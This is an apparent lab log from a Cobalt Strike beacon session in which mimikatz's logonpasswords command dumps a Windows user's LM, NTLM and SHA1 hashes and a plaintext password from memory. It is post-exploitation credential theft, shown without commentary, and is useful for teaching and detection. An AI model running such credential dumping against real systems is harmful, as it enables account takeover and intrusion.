 beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 746578 bytes
[+] received output:
Authentication Id : 0 ; 126813 (00000000:0001ef5d)
Session : Interactive from 1
User Name : ChuMu
Domain : WIN-R1PQPOS8PO5
Logon Server : WIN-R1PQPOS8PO5
Logon Time : 2019/8/13 12:27:55
SID : S-1-5-21-1520266524-1646873898-230838813-1000
msv :
[00000003] Primary
* Username : ChuMu
* Domain : WIN-R1PQPOS8PO5
* LM : 44efce164ab921caaad3b435b51404ee
* NTLM : 32ed87bdb5fdc5e9cba88547376818d4
* SHA1 : 6ed5833cf35286ebf8662b7b5949f0d742bbec3f
tspkg :
* Username : ChuMu
* Domain : WIN-R1PQPOS8PO5
* Password : 123456
wdigest :
* Username : ChuMu
* Domain : WIN-R1PQPOS8PO5
* Password : 123456
kerberos :
* Username : ChuMu
* Domain : WIN-R1PQPOS8PO5
* Password : 123456
ssp :
credman :